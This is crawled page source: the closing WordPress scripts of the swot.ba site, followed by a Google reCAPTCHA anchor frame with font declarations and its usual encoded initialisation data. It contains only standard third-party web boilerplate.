                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"94633","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g7n7bd1bcqn5
body_size: 48212
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="KuHDSMqz0x96ikbON_cshA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="KuHDSMqz0x96ikbON_cshA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KuHDSMqz0x96ikbON_cshA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDm8OpwoQnwpjDssKhwrbCkcKYVT4SwqzChlHDtHoiwqvCo8KJwpY/CsKjw5dcGMK6wrMMFsKFwqDCpcKLdsOkFcKKw4nCnUrDkMKdw6onV8OrKsK/[base64]/[base64]/WDzCo8KnwoIuwqB3wqrCicKyw5rDildZazBXw6JFG1IvRCPDn8Kawqt4cWlWc0ULwr3CnEbDuXzDlgHCtj/[base64]/w43DiEbCmhQ1N2kFMcOrwoxNSsO5w4DChsKibMKJAsKmwqYIwqnDo17Ch8KNcFkRCDjDgsOyEMKcwq3DvcKSSifCnyDDlVhGw73CjsOdw7Iww6PCtXjDnyXDtSd8YyExDMKWf8Oxa8OQw5ECwrE3AyLDiUNmw4dKD3bDjsOFw4JDRMKRwqUhZm0RwpR/w4k0acO8fA7CnlktRMO/[base64]/w67DgsKkwr/DiTTDvlLCuknCscOFw6Vbw6ExwrLDmC/Cmxodwp0CRBfDvsKbEwXDvMKAEgbCgcOhDcKFdRXCrcOzw4HCsgpkLcObwpXCqgF